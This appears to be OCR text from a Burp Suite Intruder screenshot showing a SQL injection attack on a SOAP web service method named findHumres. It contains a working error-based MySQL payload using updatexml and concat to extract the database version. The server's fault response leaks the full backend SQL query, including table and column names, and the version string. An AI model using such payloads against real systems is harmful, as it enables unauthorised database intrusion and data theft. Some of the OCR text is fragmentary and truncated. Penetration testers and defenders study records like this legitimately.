 Result 68 | Intruder attack 6
Filter: Showing all
?
Payload: findHumres
Status: 500
Length: 1469
Timer: 49
Previous
Next
Action
Request
68 findHum
50 getRela
54 knowW
0
52 getAllO
72 getWor
61 listBrow
96 getNod
37 update
48 update
Request Response
Raw Params Headers Hex XML
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: kbase. .com
Content-Length: 368
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice. .com/">
<soapenv:Header/>
<soapenv:Body>
<web:findHumres>
<!--type: string-->
<arg1>payload%'or updatexml(1,concat(0x7e,(version())),0) or '1'='1#</arg1>
</web:findHumres>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Request Respo
Raw Headers
14a0b4951d80cb
TAP-GSLB: 5,202
X-Backend-Host:
<soap:Envelope
xmlns:soap="http
<faultstring>Stat
humres.id,humre
manager,humre
left join stationinfo station on humres.mainstation = station.id left join selectitem item1 on humres.hrstatus =
item1.id left join humres humres1 on humres1.id = humres.extrefobjfield15 left join selectitem item on
humres.gender = item.id where humres.isdelete = 0 and humres.objname like '%payload%'or
updatexml(1,concat(0x7e,(version())),0) or '1'='1#%' )t1]; SQL state [HY000]; error code [1105]; XPATH syntax error:
'~5.7.25-28-log'; nested exception is java.sql.SQLException: XPATH syntax error:
'~5.7.25-28-log'</faultstring></soap:Fault></soap:Body></soap:Envelope>